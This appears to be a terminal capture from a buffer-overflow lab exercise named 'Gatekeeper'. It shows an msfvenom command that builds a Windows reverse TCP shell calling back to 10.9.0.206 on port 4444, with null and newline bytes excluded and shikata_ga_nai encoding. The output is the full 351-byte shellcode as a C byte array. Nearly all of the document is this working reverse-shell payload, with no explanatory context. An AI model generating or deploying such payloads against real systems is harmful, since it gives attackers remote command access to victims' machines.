 ~/MH/Gatekeeper msfvenom -p windows/shell_reverse_tcp LHOST=10.9.0.206 LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbf\x28\xe3\xe6\x35\xd9\xd0\xd9\x74\x24\xf4\x5d\x29\xc9"
"\xb1\x52\x31\x7d\x12\x03\x7d\x12\x83\xc5\x1f\x04\xc0\xe9"
"\x08\x4b\x2b\x11\xc9\x2c\xa5\xf4\xf8\x6c\xd1\x7d\xaa\x5c"
"\x91\xd3\x47\x16\xf7\xc7\xdc\x5a\xd0\xe8\x55\xd0\x06\xc7"
"\x66\x49\x7a\x46\xe5\x90\xaf\xa8\xd4\x5a\xa2\xa9\x11\x86"
"\x4f\xfb\xca\xcc\xe2\xeb\x7f\x98\x3e\x80\xcc\x0c\x47\x75"
"\x84\x2f\x66\x28\x9e\x69\xa8\xcb\x73\x02\xe1\xd3\x90\x2f"
"\xbb\x68\x62\xdb\x3a\xb8\xba\x24\x90\x85\x72\xd7\xe8\xc2"
"\xb5\x08\x9f\x3a\xc6\xb5\x98\xf9\xb4\x61\x2c\x19\x1e\xe1"
"\x96\xc5\x9e\x26\x40\x8e\xad\x83\x06\xc8\xb1\x12\xca\x63"
"\xcd\x9f\xed\xa3\x47\xdb\xc9\x67\x03\xbf\x70\x3e\xe9\x6e"
"\x8c\x20\x52\xce\x28\x2b\x7f\x1b\x41\x76\xe8\xe8\x68\x88"
"\xe8\x66\xfa\xfb\xda\x29\x50\x93\x56\xa1\x7e\x64\x98\x98"
"\xc7\xfa\x67\x23\x38\xd3\xa3\x77\x68\x4b\x05\xf8\xe3\x8b"
"\xaa\x2d\xa3\xdb\x04\x9e\x04\x8b\xe4\x4e\xed\xc1\xea\xb1"
"\x0d\xea\x20\xda\xa4\x11\xa3\xef\x31\x19\xfd\x98\x43\x19"
"\x10\x05\xcd\xff\x78\xa5\x9b\xa8\x14\x5c\x86\x22\x84\xa1"
"\x1c\x4f\x86\x2a\x93\xb0\x49\xdb\xde\xa2\x3e\x2b\x95\x98"
"\xe9\x34\x03\xb4\x76\xa6\xc8\x44\xf0\xdb\x46\x13\x55\x2d"
"\x9f\xf1\x4b\x14\x09\xe7\x91\xc0\x72\xa3\x4d\x31\x7c\x2a"
"\x03\x0d\x5a\x3c\xdd\x8e\xe6\x68\xb1\xd8\xb0\xc6\x77\xb3"
"\x72\xb0\x21\x68\xdd\x54\xb7\x42\xde\x22\xb8\x8e\xa8\xca"
"\x09\x67\xed\xf5\xa6\xef\xf9\x8e\xda\x8f\x06\x45\x5f\xaf"
"\xe4\x4f\xaa\x58\xb1\x1a\x17\x05\x42\xf1\x54\x30\xc1\xf3"
"\x24\xc7\xd9\x76\x20\x83\x5d\x6b\x58\x9c\x0b\x8b\xcf\x9d"
"\x19";